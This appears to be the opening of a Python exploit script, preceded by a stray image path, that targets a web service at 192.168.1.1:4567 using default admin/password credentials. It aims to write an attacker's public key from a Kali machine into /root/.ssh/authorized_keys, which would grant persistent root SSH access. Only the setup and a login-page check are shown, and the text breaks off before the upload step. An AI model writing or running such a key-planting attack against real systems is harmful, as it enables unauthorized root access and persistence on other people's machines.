 #!/usr/bin/python3
import requests
import sys
import re
TARGET = 'http://192.168.1.1:4567'
USERNAME = 'admin'
PASSWORD = 'password'
DESTINATION_FILE = '/root/.ssh/authorized_keys'
SOURCE_FILE = '/home/kali/.ssh/id_rsa.pub'
headers = { 'User-Agent': 'NotPython' }
s = requests.Session()
r = s.get('{}/login'.format(TARGET), headers=headers)
if r.status_code != 200:
    print('[!] Error, {}/login unavailable'.format(TARGET))
    sys.exit(1)